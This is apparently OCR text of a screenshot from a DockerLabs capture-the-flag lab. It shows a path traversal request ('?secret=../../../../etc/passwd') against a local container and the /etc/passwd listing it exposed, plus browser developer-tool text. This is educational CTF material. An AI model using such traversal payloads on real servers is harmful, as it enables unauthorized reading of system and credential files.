 Not Secure http://172.17.0.2/index.php?secret=../../../../../../../../../../etc/passwd
ChatGPT Drive Gmail WhatsApp Udemy Material de estudio U... árbol de naranjas kdr... Cisco Networking Ac... DockerLabs
By TLuisillo_o
A home for people who strive to look, feel, and perform their very best.
Book Your Visit
Welcome to this CTF
Experience the ultimate in lorem and quiero un mundo de caramelo.
© 2024 @TLuisillo_o & DockerLabs
#text 1168.13 × 215
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/
spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/
backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/
nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
Inspector Console Debugger Network {} Style Editor
Search HTML
<header class="hero-section text-white text-center d-flex align-items-center">...</header> flex
overflow
<section class="about-section py-5">...</section>
<footer class="bg-dark text-white text-center py-4">...</footer>
<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.min.js"></script>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
luisillo:x:1002:1002::/home/luisillo:/bin/sh
</body>
</html>
html body header.hero-section.text-white.text-cent...
Filter Styles
:hov .cls
No element selected.
Layout Computed Changes Compatibility Fonts Animat
Selected Element
No compatibility issues found.
All Issues
-webkit-tap-highlight-color
140 140 18.5
1 occurrence
body
text-size-adjust (experimental, prefix needed)
138 138 138 140 18.5
-webkit-text-size-adjust
1 occurrence
body
Settings